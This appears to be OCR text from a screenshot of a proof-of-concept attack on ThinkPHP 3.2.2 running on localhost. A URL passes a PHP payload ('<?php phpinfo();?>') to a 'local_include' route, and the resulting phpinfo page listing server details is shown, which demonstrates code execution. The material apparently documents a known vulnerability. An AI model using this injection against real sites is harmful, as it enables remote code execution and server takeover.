 localhost/ThinkPHP_3.2.2_full/index.php/home/index/local_include?_content=<%3Fphp phpinfo()%3B%3F>
Google <Ctrl+K>
SQL XSS Encryption Encoding Other
Load URL
http://localhost/ThinkPHP_3.2.2_full/index.php/home/index/local_include?_content=%3C%3Fphp%20phpinfo%28%29%3B%3F%3E
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.3.13
php
System Windows NT DENGYONGKAI-PC 6.1 build 7600 (Windows 7 Ultimate Edition) i586
Build Date May 8 2012 18:48:39
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet" "--with-mcrypt=static" "--disable-static-analyze"
Server API Apache 2.0 Handler
Virtual Directory Support enabled